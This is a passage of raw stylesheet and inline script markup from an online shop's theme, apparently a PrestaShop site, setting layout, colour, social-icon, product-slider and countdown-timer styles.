0px;}#steasy_column_69{padding-top: 68px;}#steasy_column_69{padding-bottom: 68px;}#steasy_column_72{padding-top: 0px;}#steasy_column_72{padding-bottom: 0px;}#steasy_column_72 .acc_header a.collapsed{color: #777777;}#steasy_column_72 .acc_header a.collapsed:hover, #steasy_column_72 .acc_header a{color: #444444;}#steasy_column_72 .acc_header a.collapsed .acc_icon{color: #777777;}#steasy_column_72 .acc_header a.collapsed:hover .acc_icon, #steasy_column_72 .acc_header a .acc_icon{color: #444444;}#steasy_column_72 .acc_header a.collapsed .acc_icon{background-color: #ffffff;}#steasy_column_72 .acc_header a.collapsed:hover .acc_icon, #steasy_column_72 .acc_header a .acc_icon{background-color: #ffffff;}#steasy_column_72 .acc_header a .acc_icon{font-size: 16px;}#steasy_column_72 .acc_content{background-color: #F2F2F2;}#steasy_column_72 .acc_content{padding-left: 10px;padding-right: 10px;}#steasy_column_73{padding-top: 0px;}#steasy_column_73{padding-bottom: 0px;}#steasy_column_73 .acc_header a.collapsed .acc_icon{color: #777777;}#steasy_column_73 .acc_header a.collapsed:hover .acc_icon, #steasy_column_73 .acc_header a .acc_icon{color: #ffffff;}#steasy_column_73 .acc_header a.collapsed .acc_icon{background-color: #f2f2f2;}#steasy_column_73 .acc_header a.collapsed:hover .acc_icon, #steasy_column_73 .acc_header a .acc_icon{background-color: #333333;}#easycontent_container_25 {padding-top:30px;}#steasy_column_88{padding-top: 0px;}#steasy_column_88{padding-bottom: 0px;}#steasy_column_96{padding-top: 0px;}#steasy_column_96{padding-bottom: 0px;}#steasy_column_96 .stsocial_2_1 li,#steasy_column_96 .stsocial_2_2 li,#steasy_column_96 .stsocial_2_3 li{padding-bottom: 20px;}#steasy_column_96 .stsocial_1_1 li,#steasy_column_96 .stsocial_1_2 li,#steasy_column_96 .stsocial_1_3 li{padding-right: 20px;}#steasy_column_96 .stsocial_list a .social_wrap{color: #b1b1b1;}#steasy_column_96 .stsocial_list a:hover .social_wrap{color: #ffffff;}#steasy_column_96 .stsocial_list a .social_wrap{background-color: #ffffff;}#steasy_column_96 .stsocial_list a:hover .social_wrap{background-color: #333333;border-color: #333333;}#steasy_column_96 .stsocial_list a .social_wrap{font-size: 20px;}#steasy_column_96 .stsocial_list a .social_wrap{width: 50px;height: 50px;line-height: 50px;}#steasy_column_91{padding-top: 0px;}#steasy_column_91{padding-bottom: 0px;}#steasy_column_101{padding-top: 0px;}#steasy_column_101{padding-bottom: 0px;}#steasy_element_174{margin-top: 30px;}#steasy_element_174{margin-bottom: 30px;}#steasy_column_89{padding-top: 0px;}#steasy_column_89{padding-bottom: 0px;}#steasy_column_99{padding-top: 0px;}#steasy_column_99{padding-bottom: 0px;}#steasy_column_99 .stsocial_2_1 li,#steasy_column_99 .stsocial_2_2 li,#steasy_column_99 .stsocial_2_3 li{padding-bottom: 20px;}#steasy_column_99 .stsocial_1_1 li,#steasy_column_99 .stsocial_1_2 li,#steasy_column_99 .stsocial_1_3 li{padding-right: 20px;}#steasy_column_99 .stsocial_list a .social_wrap{color: #b1b1b1;}#steasy_column_99 .stsocial_list a:hover .social_wrap{color: #ffffff;}#steasy_column_99 .stsocial_list a:hover .social_wrap{background-color: #333333;border-color: #333333;}#steasy_column_99 .stsocial_list a .social_wrap{border: 2px solid transparent;}#steasy_column_99 .stsocial_list a .social_wrap{border-color: #ededed;}#steasy_column_99 .stsocial_list a .social_wrap{border-radius: 100px;}#steasy_column_99 .stsocial_list a .social_wrap{font-size: 20px;}#steasy_column_99 .stsocial_list a .social_wrap{width: 50px;height: 50px;line-height: 46px;}#steasy_column_92{padding-top: 0px;}#steasy_column_92{padding-bottom: 0px;}#steasy_column_102{padding-top: 0px;}#steasy_column_102{padding-bottom: 0px;}#steasy_element_175{margin-top: 30px;}#steasy_element_175{margin-bottom: 30px;}#steasy_column_90{padding-top: 0px;}#steasy_column_90{padding-bottom: 0px;}#steasy_column_100{padding-top: 0px;}#steasy_column_100{padding-bottom: 0px;}#steasy_column_100 .stsocial_2_1 li,#steasy_column_100 .stsocial_2_2 li,#steasy_column_100 .stsocial_2_3 li{padding-bottom: 20px;}#steasy_column_100 .stsocial_1_1 li,#steasy_column_100 .stsocial_1_2 li,#steasy_column_100 .stsocial_1_3 li{padding-right: 20px;}#steasy_column_100 .stsocial_list a .social_wrap{color: #b1b1b1;}#steasy_column_100 .stsocial_list a:hover .social_wrap{color: #ffffff;}#steasy_column_100 .stsocial_list a .social_wrap{background-color: #ededed;}#steasy_column_100 .stsocial_list a:hover .social_wrap{background-color: #333333;border-color: #333333;}#steasy_column_100 .stsocial_list a .social_wrap{font-size: 20px;}#steasy_column_100 .stsocial_list a .social_wrap{width: 50px;height: 50px;line-height: 50px;}#steasy_column_93{padding-top: 0px;}#steasy_column_93{padding-bottom: 0px;}#steasy_column_103{padding-top: 0px;}#steasy_column_103{padding-bottom: 0px;}#steasy_element_176{margin-top: 30px;}#steasy_element_176{margin-bottom: 30px;}#steasy_column_94{padding-top: 0px;}#steasy_column_94{padding-bottom: 0px;}#steasy_column_106{padding-top: 0px;}#steasy_column_106{padding-bottom: 0px;}#steasy_column_106 .stsocial_2_1 li,#steasy_column_106 .stsocial_2_2 li,#steasy_column_106 .stsocial_2_3 li{padding-bottom: 20px;}#steasy_column_106 .stsocial_1_1 li,#steasy_column_106 .stsocial_1_2 li,#steasy_column_106 .stsocial_1_3 li{padding-right: 20px;}#steasy_column_106 .stsocial_list a .social_wrap{color: #b1b1b1;}#steasy_column_106 .stsocial_list a:hover .social_wrap{color: #ffffff;}#steasy_column_106 .stsocial_list a .social_wrap{background-color: #ededed;}#steasy_column_106 .stsocial_list a:hover .social_wrap{background-color: #333333;border-color: #333333;}#steasy_column_106 .stsocial_list a .social_wrap{border-radius: 2px;}#steasy_column_106 .stsocial_list a .social_wrap{font-size: 20px;}#steasy_column_106 .stsocial_list a .social_wrap{width: 50px;height: 50px;line-height: 50px;}#easycontent_container_26 .style_content, #easycontent_container_26 .style_content a{color:#ffffff;} #easycontent_container_26 .icon_line:after, #easycontent_container_26 .icon_line:before{background-color:#ffffff;} #easycontent_container_26 .line{border-color:#ffffff;}#easycontent_container_26 {padding-top:80px;}#easycontent_container_26 {padding-bottom:80px;}#easycontent_container_26 {margin-top:30px;}#easycontent_container_26 {margin-bottom:30px;}#easycontent_container_26 {background-image:url(https://www.piecesdix.lu/upload/steasycontent/elementiconsbg.jpg);}#steasy_column_110{padding-top: 20px;}#steasy_column_110{padding-bottom: 0px;}#steasy_column_113{padding-top: 20px;}#steasy_column_113{padding-bottom: 0px;}#steasy_column_113 .stsocial_2_1 li,#steasy_column_113 .stsocial_2_2 li,#steasy_column_113 .stsocial_2_3 li{padding-bottom: 20px;}#steasy_column_113 .stsocial_1_1 li,#steasy_column_113 .stsocial_1_2 li,#steasy_column_113 .stsocial_1_3 li{padding-right: 20px;}#steasy_column_113 .stsocial_list a .social_wrap{color: #ffffff;}#steasy_column_113 .stsocial_list a:hover .social_wrap{color: #ffffff;}#steasy_column_113 .stsocial_list a .social_wrap{border-radius: 100px;}#steasy_column_113 .stsocial_list a .social_wrap{font-size: 26px;}#steasy_column_113 .stsocial_list a .social_wrap{width: 66px;height: 66px;line-height: 66px;}#steasy_column_113 #stsocial_item_195 .social_wrap{background-color: #31577C;}#steasy_column_113 #stsocial_item_195:hover .social_wrap{background-color: #27405A;border-color: #27405A;}#steasy_column_113 #stsocial_item_204 .social_wrap{background-color: #F88B02;}#steasy_column_113 #stsocial_item_204:hover .social_wrap{background-color: #D37605;border-color: #D37605;}#steasy_column_113 #stsocial_item_203 .social_wrap{background-color: #5858CC;}#steasy_column_113 #stsocial_item_203:hover .social_wrap{background-color: #4B4BAA;border-color: #4B4BAA;}#steasy_column_113 #stsocial_item_202 .social_wrap{background-color: #D84EBE;}#steasy_column_113 #stsocial_item_202:hover .social_wrap{background-color: #B743A0;border-color: #B743A0;}#steasy_column_113 #stsocial_item_201 .social_wrap{background-color: #5EB4C8;}#steasy_column_113 #stsocial_item_201:hover .social_wrap{background-color: #4B90A0;border-color: #4B90A0;}#steasy_column_113 #stsocial_item_200 .social_wrap{background-color: #3B5998;}#steasy_column_113 #stsocial_item_200:hover .social_wrap{background-color: #344D7E;border-color: #344D7E;}#steasy_column_113 #stsocial_item_199 .social_wrap{background-color: #FF6600;}#steasy_column_113 #stsocial_item_199:hover .social_wrap{background-color: #E35D00;border-color: #E35D00;}#steasy_column_113 #stsocial_item_198 .social_wrap{background-color: #56E73E;}#steasy_column_113 #stsocial_item_198:hover .social_wrap{background-color: #48C636;border-color: #48C636;}#steasy_column_113 #stsocial_item_197 .social_wrap{background-color: #3F3EE8;}#steasy_column_113 #stsocial_item_197:hover .social_wrap{background-color: #3B3BCE;border-color: #3B3BCE;}#steasy_column_113 #stsocial_item_196 .social_wrap{background-color: #131218;}#steasy_column_113 #stsocial_item_196:hover .social_wrap{background-color: #0A0A0A;border-color: #0A0A0A;}#steasy_column_113 #stsocial_item_205 .social_wrap{background-color: #2AAE0D;}#steasy_column_113 #stsocial_item_205:hover .social_wrap{background-color: #218E0D;border-color: #218E0D;}#steasy_column_111{padding-top: 0px;}#steasy_column_111{padding-bottom: 0px;}#steasy_column_114{padding-top: 0px;}#steasy_column_114{padding-bottom: 0px;}#steasy_element_206{margin-top: 20px;}#steasy_element_206{margin-bottom: 20px;}#steasy_element_206 .steasy_divider_item{border-color: #666666;}#steasy_column_112{padding-top: 0px;}#steasy_column_112{padding-bottom: 0px;}#steasy_column_115{padding-top: 0px;}#steasy_column_115{padding-bottom: 0px;}#steasy_column_115 .stsocial_2_1 li,#steasy_column_115 .stsocial_2_2 li,#steasy_column_115 .stsocial_2_3 li{padding-bottom: 20px;}#steasy_column_115 .stsocial_1_1 li,#steasy_column_115 .stsocial_1_2 li,#steasy_column_115 .stsocial_1_3 li{padding-right: 20px;}#steasy_column_115 .stsocial_list a .social_wrap{color: #ffffff;}#steasy_column_115 .stsocial_list a:hover .social_wrap{color: #ffffff;}#steasy_column_115 .stsocial_list a .social_wrap{border: 2px solid transparent;}#steasy_column_115 .stsocial_list a .social_wrap{border-color: #ffffff;}#steasy_column_115 .stsocial_list a .social_wrap{border-radius: 100px;}#steasy_column_115 .stsocial_list a .social_wrap{font-size: 26px;}#steasy_column_115 .stsocial_list a .social_wrap{width: 66px;height: 66px;line-height: 62px;}#steasy_column_115 #stsocial_item_207:hover .social_wrap{background-color: #3EA6E7;border-color: #3EA6E7;}#steasy_column_115 #stsocial_item_208:hover .social_wrap{background-color: #D00901;border-color: #D00901;}#steasy_column_115 #stsocial_item_209:hover .social_wrap{background-color: #5858CC;border-color: #5858CC;}#steasy_column_128{padding-top: 0px;}#steasy_column_128{padding-bottom: 0px;}#steasy_column_129{padding-top: 0px;}#steasy_column_129{padding-bottom: 0px;}#easycontent_container_37 {background-color:#F6F6F6;}#easycontent_container_37 {padding-top:50px;}#easycontent_container_37 {padding-bottom:50px;}#easycontent_container_37 {margin-top:30px;}#easycontent_container_37 {margin-bottom:30px;}#steasy_column_169{padding-top: 0px;}#steasy_column_169{padding-bottom: 0px;}#steasy_column_170{padding-top: 0px;}#steasy_column_170{padding-bottom: 0px;}#steasy_element_280 .textboxes_1_1 .easy_image{border: 0px solid transparent;}#steasy_element_280 .textboxes_1_1 .easy_image{width: 300px;}#steasy_element_280 .textboxes_1_1 .easy_header{color: #444444;}#steasy_element_280 .textboxes_1_1 .easy_sub_header{color: #999999;}#steasy_element_281 .textboxes_1_1 .easy_image{border: 0px solid transparent;}#steasy_element_281 .textboxes_1_1 .easy_image{width: 300px;}#steasy_element_281 .textboxes_1_1 .easy_header{color: #444444;}#steasy_element_281 .textboxes_1_1 .easy_sub_header{color: #999999;}#steasy_element_282 .textboxes_1_1 .easy_image{border: 0px solid transparent;}#steasy_element_282 .textboxes_1_1 .easy_image{width: 300px;}#steasy_element_282 .textboxes_1_1 .easy_header{color: #444444;}#steasy_element_282 .textboxes_1_1 .easy_sub_header{color: #999999;}#steasy_element_283 .textboxes_1_1 .easy_image{border: 0px solid transparent;}#steasy_element_283 .textboxes_1_1 .easy_image{width: 300px;}#steasy_element_283 .textboxes_1_1 .easy_header{color: #444444;}#steasy_element_283 .textboxes_1_1 .easy_sub_header{color: #999999;}#steasy_column_171{padding-top: 0px;}#steasy_column_171{padding-bottom: 0px;}#steasy_column_172{padding-top: 0px;}#steasy_column_172{padding-bottom: 0px;}#steasy_element_284 .textboxes_1_1 .easy_image{border: 0px solid transparent;}#steasy_element_284 .textboxes_1_1 .easy_image{border-radius: 500px;}#steasy_element_284 .textboxes_1_1 .easy_header{color: #444444;}#steasy_element_285 .textboxes_1_1 .easy_image{border: 0px solid transparent;}#steasy_element_285 .textboxes_1_1 .easy_image{border-radius: 500px;}#steasy_element_285 .textboxes_1_1 .easy_header{color: #444444;}#steasy_element_286 .textboxes_1_1 .easy_image{border: 0px solid transparent;}#steasy_element_286 .textboxes_1_1 .easy_image{border-radius: 500px;}#steasy_element_286 .textboxes_1_1 .easy_header{color: #444444;}#easycontent_container_39 {padding-top:100px;}#easycontent_container_39 {padding-bottom:100px;}#easycontent_container_39 {margin-bottom:0px;}#easycontent_container_39 {background-image:url(https://www.piecesdix.lu/upload/steasycontent/teambottombg.jpg);}#steasy_column_173{padding-top: 0px;}#steasy_column_173{padding-bottom: 0px;}#steasy_column_174{padding-top: 0px;}#steasy_column_174{padding-bottom: 0px;}#steasy_element_287 .textboxes_2_1 .easy_image{border: 0px solid transparent;}#steasy_element_287 .textboxes_2_1 .easy_image{border-radius: 4px;}#steasy_element_287 .textboxes_2_1 .easy_image{width: 260px;}#steasy_element_287 .textboxes_2_1 .easy_header{color: #ffffff;}#steasy_element_287 .textboxes_2_1 .easy_header{font-size: 24px;}#steasy_element_287 .textboxes_2_1 .easy_text{color: #ffffff;}#steasy_element_287 .textboxes_2_1 .easy_text{font-size: 18px;}#steasy_element_287 .textboxes_2_1 .easy_link{color: #ffffff;}#steasy_element_287 .textboxes_2_1 .easy_link:hover{color: #E54D26;}#steasy_element_288 .textboxes_2_1 .easy_image{border: 0px solid transparent;}#steasy_element_288 .textboxes_2_1 .easy_image{border-radius: 4px;}#steasy_element_288 .textboxes_2_1 .easy_image{width: 260px;}#steasy_element_288 .textboxes_2_1 .easy_header{color: #ffffff;}#steasy_element_288 .textboxes_2_1 .easy_header{font-size: 24px;}#steasy_element_288 .textboxes_2_1 .easy_text{color: #ffffff;}#steasy_element_288 .textboxes_2_1 .easy_text{font-size: 18px;}#steasy_element_288 .textboxes_2_1 .easy_link{color: #ffffff;}#steasy_element_288 .textboxes_2_1 .easy_link:hover{color: #E54D26;}#easycontent_container_40 {padding-top:20px;}#steasy_column_175{padding-top: 0px;}#steasy_column_175{padding-bottom: 30px;}#steasy_column_179{padding-top: 0px;}#steasy_column_179{padding-bottom: 0px;}#steasy_column_180{padding-top: 0px;}#steasy_column_180{padding-bottom: 0px;}#steasy_column_176{padding-top: 0px;}#steasy_column_176{padding-bottom: 30px;}#steasy_column_181{padding-top: 0px;}#steasy_column_181{padding-bottom: 0px;}#steasy_column_182{padding-top: 0px;}#steasy_column_182{padding-bottom: 0px;}#steasy_column_183{padding-top: 0px;}#steasy_column_183{padding-bottom: 0px;}#steasy_element_293.sttext_block .dropcap>p:first-of-type::first-letter{color: #E54D26;}#steasy_element_293.sttext_block .blockquote {border-left-color: #E54D26;}#steasy_element_293.sttext_block .blockquote_1>p:first-of-type:before, #steasy_element_293.sttext_block .blockquote_1>p:first-of-type:after {color: #E54D26;}#steasy_column_178{padding-top: 0px;}#steasy_column_178{padding-bottom: 0px;}#steasy_column_185{padding-top: 0px;}#steasy_column_185{padding-bottom: 0px;}#steasy_element_297.sttext_block .sttext_item_content{font-size:16px;}#steasy_element_297.sttext_block .dropcap>p:first-of-type::first-letter{color: #777777;}#steasy_element_297.sttext_block .blockquote {border-left-color: #777777;}#steasy_element_297.sttext_block .blockquote_1>p:first-of-type:before, #steasy_element_297.sttext_block .blockquote_1>p:first-of-type:after {color: #777777;}#steasy_element_297.sttext_block{color: #444444;}#steasy_element_297.sttext_block{padding-top: 30px;}#steasy_column_177{padding-top: 0px;}#steasy_column_177{padding-bottom: 0px;}#steasy_column_184{padding-top: 0px;}#steasy_column_184{padding-bottom: 0px;}#easycontent_container_41 {margin-top:20px;}#steasy_column_186{padding-top: 0px;}#steasy_column_186{padding-bottom: 0px;}#steasy_column_187{padding-top: 0px;}#steasy_column_187{padding-bottom: 0px;}#steasy_element_298 .textboxes_1_1 .easy_image{border: 0px solid transparent;}#steasy_element_298 .textboxes_1_1 .easy_image{border-radius: 500px;}#steasy_element_298 .textboxes_1_1 .easy_image{width: 180px;}#steasy_element_298 .textboxes_1_1 .easy_header{color: #444444;}#steasy_element_298 .textboxes_1_1 .easy_sub_header{color: #999999;}#steasy_element_299 .textboxes_1_1 .easy_image{border: 0px solid transparent;}#steasy_element_299 .textboxes_1_1 .easy_image{border-radius: 500px;}#steasy_element_299 .textboxes_1_1 .easy_image{width: 180px;}#steasy_element_299 .textboxes_1_1 .easy_header{color: #444444;}#steasy_element_299 .textboxes_1_1 .easy_sub_header{color: #999999;}#steasy_element_300 .textboxes_1_1 .easy_image{border: 0px solid transparent;}#steasy_element_300 .textboxes_1_1 .easy_image{border-radius: 500px;}#steasy_element_300 .textboxes_1_1 .easy_image{width: 180px;}#steasy_element_300 .textboxes_1_1 .easy_header{color: #444444;}#steasy_element_300 .textboxes_1_1 .easy_sub_header{color: #999999;}#steasy_element_301 .textboxes_1_1 .easy_image{border: 0px solid transparent;}#steasy_element_301 .textboxes_1_1 .easy_image{border-radius: 500px;}#steasy_element_301 .textboxes_1_1 .easy_image{width: 180px;}#steasy_element_301 .textboxes_1_1 .easy_header{color: #444444;}#steasy_element_301 .textboxes_1_1 .easy_sub_header{color: #999999;}#easycontent_container_42 {padding-top:20px;}#steasy_column_188{padding-top: 0px;}#steasy_column_188{padding-bottom: 30px;}#steasy_column_194{padding-top: 0px;}#steasy_column_194{padding-bottom: 0px;}#steasy_column_195{padding-top: 0px;}#steasy_column_195{padding-bottom: 0px;}#steasy_column_189{padding-top: 0px;}#steasy_column_189{padding-bottom: 30px;}#steasy_column_196{padding-top: 0px;}#steasy_column_196{padding-bottom: 0px;}#steasy_column_200{padding-top: 0px;}#steasy_column_200{padding-bottom: 0px;}#steasy_column_201{padding-top: 0px;}#steasy_column_201{padding-bottom: 30px;}#steasy_column_203{padding-top: 0px;}#steasy_column_203{padding-bottom: 0px;}#steasy_column_204{padding-top: 0px;}#steasy_column_204{padding-bottom: 0px;}#steasy_column_202{padding-top: 0px;}#steasy_column_202{padding-bottom: 0px;}#steasy_column_205{padding-top: 0px;}#steasy_column_205{padding-bottom: 0px;}#steasy_column_206{padding-top: 0px;}#steasy_column_206{padding-bottom: 0px;}#steasy_column_190{padding-top: 0px;}#steasy_column_190{padding-bottom: 30px;}#steasy_column_207{padding-top: 0px;}#steasy_column_207{padding-bottom: 30px;}#steasy_column_208{padding-top: 0px;}#steasy_column_208{padding-bottom: 30px;}#steasy_column_191{padding-top: 0px;}#steasy_column_191{padding-bottom: 30px;}#steasy_column_209{padding-top: 0px;}#steasy_column_209{padding-bottom: 30px;}#steasy_column_210{padding-top: 0px;}#steasy_column_210{padding-bottom: 30px;}#steasy_column_211{padding-top: 0px;}#steasy_column_211{padding-bottom: 30px;}#steasy_column_193{padding-top: 0px;}#steasy_column_193{padding-bottom: 30px;}#steasy_column_218{padding-top: 0px;}#steasy_column_218{padding-bottom: 30px;}#steasy_column_219{padding-top: 0px;}#steasy_column_219{padding-bottom: 30px;}#steasy_column_220{padding-top: 0px;}#steasy_column_220{padding-bottom: 30px;}#steasy_column_222{padding-top: 0px;}#steasy_column_222{padding-bottom: 0px;}#steasy_column_221{padding-top: 0px;}#steasy_column_221{padding-bottom: 0px;}#steasy_column_223{padding-top: 0px;}#steasy_column_223{padding-bottom: 0px;}#steasy_column_224{padding-top: 0px;}#steasy_column_224{padding-bottom: 0px;}#steasy_column_192{padding-top: 0px;}#steasy_column_192{padding-bottom: 0px;}#steasy_column_212{padding-top: 0px;}#steasy_column_212{padding-bottom: 0px;}#steasy_column_213{padding-top: 0px;}#steasy_column_213{padding-bottom: 0px;}#steasy_column_214{padding-top: 0px;}#steasy_column_214{padding-bottom: 0px;}#steasy_column_215{padding-top: 0px;}#steasy_column_215{padding-bottom: 0px;}#steasy_column_216{padding-top: 0px;}#steasy_column_216{padding-bottom: 0px;}#steasy_column_217{padding-top: 0px;}#steasy_column_217{padding-bottom: 0px;}#easycontent_container_43 {padding-top:20px;}#steasy_column_225{padding-top: 0px;}#steasy_column_225{padding-bottom: 0px;}#steasy_column_234{padding-top: 0px;}#steasy_column_234{padding-bottom: 0px;}#steasy_column_228{padding-top: 0px;}#steasy_column_228{padding-bottom: 0px;}#steasy_column_240{padding-top: 0px;}#steasy_column_240{padding-bottom: 0px;}#steasy_element_335{margin-top: 30px;}#steasy_element_335{margin-bottom: 30px;}#steasy_column_226{padding-top: 0px;}#steasy_column_226{padding-bottom: 0px;}#steasy_column_235{padding-top: 0px;}#steasy_column_235{padding-bottom: 0px;}#steasy_column_236{padding-top: 0px;}#steasy_column_236{padding-bottom: 0px;}#steasy_column_229{padding-top: 0px;}#steasy_column_229{padding-bottom: 0px;}#steasy_column_241{padding-top: 0px;}#steasy_column_241{padding-bottom: 0px;}#steasy_element_336{margin-top: 30px;}#steasy_element_336{margin-bottom: 30px;}#steasy_column_227{padding-top: 0px;}#steasy_column_227{padding-bottom: 0px;}#steasy_column_239{padding-top: 0px;}#steasy_column_239{padding-bottom: 0px;}#steasy_column_237{padding-top: 0px;}#steasy_column_237{padding-bottom: 0px;}#steasy_column_238{padding-top: 0px;}#steasy_column_238{padding-bottom: 0px;}#steasy_column_230{padding-top: 0px;}#steasy_column_230{padding-bottom: 0px;}#steasy_column_242{padding-top: 0px;}#steasy_column_242{padding-bottom: 0px;}#steasy_element_337{margin-top: 30px;}#steasy_element_337{margin-bottom: 30px;}#steasy_column_232{padding-top: 0px;}#steasy_column_232{padding-bottom: 0px;}#steasy_column_244{padding-top: 0px;}#steasy_column_244{padding-bottom: 0px;}#steasy_element_339.sttext_block .sttext_item_image_inner img{border-radius: 500px;}#steasy_element_340.sttext_block .sttext_item_image_inner img{border-radius: 500px;}#steasy_column_231{padding-top: 0px;}#steasy_column_231{padding-bottom: 0px;}#steasy_column_243{padding-top: 0px;}#steasy_column_243{padding-bottom: 0px;}#steasy_element_338{margin-top: 30px;}#steasy_element_338{margin-bottom: 30px;}#steasy_column_233{padding-top: 0px;}#steasy_column_233{padding-bottom: 0px;}#steasy_column_245{padding-top: 0px;}#steasy_column_245{padding-bottom: 0px;}#steasy_column_250{padding-top: 0px;}#steasy_column_250{padding-bottom: 0px;}#steasy_column_251{padding-top: 0px;}#steasy_column_251{padding-bottom: 0px;}#easycontent_49 {padding-top:100px;}#easycontent_49 {padding-bottom:100px;}#steasy_column_256{padding-top: 0px;}#steasy_column_256{padding-bottom: 0px;}#steasy_column_258{padding-top: 0px;}#steasy_column_258{padding-bottom: 0px;}#steasy_column_257{padding-top: 0px;}#steasy_column_257{padding-bottom: 0px;}#steasy_column_259{padding-top: 0px;}#steasy_column_259{padding-bottom: 0px;}#easycontent_container_51 {padding-top:60px;}#easycontent_container_51 {margin-bottom:0px;}#easycontent_container_51 {background-image:url(https://www.piecesdix.lu/modules/stthemeeditor/patterns/18.png);background-repeat:repeat;}#steasy_column_260{padding-top: 0px;}#steasy_column_260{padding-bottom: 0px;}#steasy_column_261{padding-top: 0px;}#steasy_column_261{padding-bottom: 0px;}#easycontent_container_52 {background-color:#f2f2f2;}#easycontent_container_52 {padding-top:90px;}#steasy_column_262{padding-top: 0px;}#steasy_column_262{padding-bottom: 0px;}#steasy_column_263{padding-top: 0px;}#steasy_column_263{padding-bottom: 0px;}#steasy_column_264{padding-top: 0px;}#steasy_column_264{padding-bottom: 0px;}#easycontent_container_53 {margin-bottom:0px;}#steasy_column_266{padding-top: 0px;}#steasy_column_266{padding-bottom: 0px;}#steasy_column_269{padding-top: 0px;}#steasy_column_269{padding-bottom: 0px;}#steasy_column_271{padding-top: 0px;}#steasy_column_271{padding-bottom: 0px;}#steasy_column_273{padding-top: 0px;}#steasy_column_273{padding-bottom: 0px;}#steasy_column_272{padding-top: 0px;}#steasy_column_272{padding-bottom: 0px;}#steasy_column_274{padding-top: 0px;}#steasy_column_274{padding-bottom: 0px;}#steasy_column_270{padding-top: 0px;}#steasy_column_270{padding-bottom: 0px;}#steasy_column_281{padding-top: 0px;}#steasy_column_281{padding-bottom: 0px;}</style>
<style>.stfeaturedslider_container.products_container .title_style_0,.stfeaturedslider_container.products_container .title_style_0 .title_block_inner{border-bottom-width:1px;}.stfeaturedslider_container.products_container .title_style_0 .title_block_inner{margin-bottom:-1px;}.stfeaturedslider_container.products_container .title_style_1 .flex_child, .stfeaturedslider_container.products_container .title_style_3 .flex_child{border-bottom-width:1px;}.stfeaturedslider_container.products_container .title_style_2 .flex_child{border-bottom-width:1px;border-top-width:1px;}.stfeaturedslider_container.products_container .title_style_0, .stfeaturedslider_container.products_container .title_style_1 .flex_child, .stfeaturedslider_container.products_container .title_style_2 .flex_child, .stfeaturedslider_container.products_container .title_style_3 .flex_child{border-bottom-color: #070728;}.stfeaturedslider_container.products_container .title_style_2 .flex_child{border-top-color: #070728;}.stfeaturedslider_container.products_container .title_style_0 .title_block_inner{border-color: #070728;}.stfeaturedslider_container .ajax_block_product .s_title_block a, .stfeaturedslider_container .ajax_block_product .old_price, .stfeaturedslider_container .ajax_block_product .product_desc{color:#070728;}.stfeaturedslider_container .ajax_block_product .price{color:#070728;}</style>
<style>.sthomenew_container .product_list.grid .product_list_item{padding-left:13px;padding-right:12px;}.sthomenew_container .product_list.grid{margin-left:-13px;margin-right:-12px;}.sthomenew_container.products_container .title_style_0,.sthomenew_container.products_container .title_style_0 .title_block_inner{border-bottom-width:1px;}.sthomenew_container.products_container .title_style_0 .title_block_inner{margin-bottom:-1px;}.sthomenew_container.products_container .title_style_1 .flex_child, .sthomenew_container.products_container .title_style_3 .flex_child{border-bottom-width:1px;}.sthomenew_container.products_container .title_style_2 .flex_child{border-bottom-width:1px;border-top-width:1px;}.sthomenew_container.products_container .title_style_0, .sthomenew_container.products_container .title_style_1 .flex_child, .sthomenew_container.products_container .title_style_2 .flex_child, .sthomenew_container.products_container .title_style_3 .flex_child{border-bottom-color: #070728;}.sthomenew_container.products_container .title_style_2 .flex_child{border-top-color: #070728;}.sthomenew_container .ajax_block_product .price{color:#070728;}</style>
<style>.st_banner_block_5 .st_image_layered_description .btn:hover{color:#444444!important;}</style>
<style>#st_news_letter_1 .st_news_letter_form_inner{max-width:258px;}#st_news_letter_1 .st_news_letter_input{height:35px;}#st_news_letter_1 .input-group-with-border{border-color:#444444;}#st_news_letter_popup_2 .modal-dialog{max-width:650px;}#st_news_letter_3 .input-group-with-border{border-color:#444444;}</style>
<style>.stbestsellers_container.products_container .title_style_0,.stbestsellers_container.products_container .title_style_0 .title_block_inner{border-bottom-width:1px;}.stbestsellers_container.products_container .title_style_0 .title_block_inner{margin-bottom:-1px;}.stbestsellers_container.products_container .title_style_1 .flex_child, .stbestsellers_container.products_container .title_style_3 .flex_child{border-bottom-width:1px;}.stbestsellers_container.products_container .title_style_2 .flex_child{border-bottom-width:1px;border-top-width:1px;}.stbestsellers_container.products_container .title_style_0, .stbestsellers_container.products_container .title_style_1 .flex_child, .stbestsellers_container.products_container .title_style_2 .flex_child, .stbestsellers_container.products_container .title_style_3 .flex_child{border-bottom-color: #070728;}.stbestsellers_container.products_container .title_style_2 .flex_child{border-top-color: #070728;}.stbestsellers_container.products_container .title_style_0 .title_block_inner{border-color: #070728;}.stbestsellers_container .ajax_block_product .s_title_block a, .stbestsellers_container .ajax_block_product .old_price, .stbestsellers_container .ajax_block_product .product_desc{color:#070728;}.stbestsellers_container .ajax_block_product .price{color:#070728;}</style>
<style>.countdown_timer.countdown_style_0 .countdown_wrap_inner div{padding-top:11px;padding-bottom:11px;}.countdown_timer.countdown_style_0 .countdown_wrap_inner div span{height:22px;line-height:22px;}.countdown_timer.countdown_style_0 .countdown_wrap_inner div{border-right:none;}.countdown_name{display:none;}</style>
<script type="3fd70b828fc648af5696834c-text/javascript">
//<![CDATA[

var s_countdown_all = 0;
var s_countdown_id_products = []; 
var s_countdown_style = 0; 
var s_countdown_lang = new Array();
s_countdown_lang['day'] = "jour";
s_countdown_lang['days'] = "jours";
s_countdown_lang['hrs'] = "heurs";
s_countdown_lang['min'] = "min";
s_countdown_lang['sec'] = "sec";

//]]>
</script>
<style>#st_notification_1 {padding-top:4px;padding-bottom:4px;}#st_notification_1 {padding-left:6px;padding-right:6px;}#st_notification_1 .style_content, #st_notification_1 .style_content a{color:#999999;}#st_notification_1 .st_notification_close_inline{color:#999999;}#st_notification_1 .style_content a:hover{color:#E54D26;}#st_notification_1 {background:rgba(51,51,51,1);}#st_notification_1 .style_content .notification_buttons .btn{color:#ffffff;}#st_notification_1 .style_content .notification_buttons .btn{border-color:#ffffff;}#st_notification_1 .style_content .notification_buttons .btn:hover{color:#444444;}#st_notification_1 .style_content .notification_buttons .btn:hover{border-color:#ffffff;}#st_notification_1 .style_content .notification_buttons .btn{-webkit-box-shadow: inset 0 0 0 0 #ffffff; box-shadow: inset 0 0 0 0 #ffffff;}#st_notification_1 .style_content .notification_buttons .btn:hover{-webkit-box-shadow: inset 300px 0 0 0 #ffffff; box-shadow: inset 300px 0 0 0 #ffffff;background-color:transparent;}#st_notification_2 {padding-top:4px;padding-bottom:4px;}#st_notification_2 